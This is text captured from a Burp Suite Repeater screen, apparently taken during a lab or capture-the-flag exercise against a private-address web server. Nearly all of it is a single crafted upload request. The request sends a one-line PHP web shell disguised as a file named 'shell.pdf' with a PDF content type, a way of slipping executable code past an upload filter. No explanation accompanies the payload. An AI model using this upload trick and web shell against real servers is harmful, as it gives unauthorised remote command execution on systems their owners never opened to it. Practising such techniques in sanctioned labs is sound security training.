 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.13.37.220 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.13.37.220
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.13.37.220
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAIYaoi6Ow7i5PTG8
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.13.37.220/upload.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=8bo9uuse1fo9q4rmbsl36bvvkk
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryAIYaoi6Ow7i5PTG8
17 Content-Disposition: form-data; name="file"; filename="shell.pdf"
18 Content-Type: application/pdf
19
20 <?php system($_GET[0]); ?>
21
22 ------WebKitFormBoundaryAIYaoi6Ow7i5PTG8
23 Content-Disposition: form-data; name="submit"
24
25 Téléversez
26 ------WebKitFormBoundaryAIYaoi6Ow7i5PTG8--
27
? Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Inspector
Notes
Ready
Event log (1) All issues Memory: 147.0MB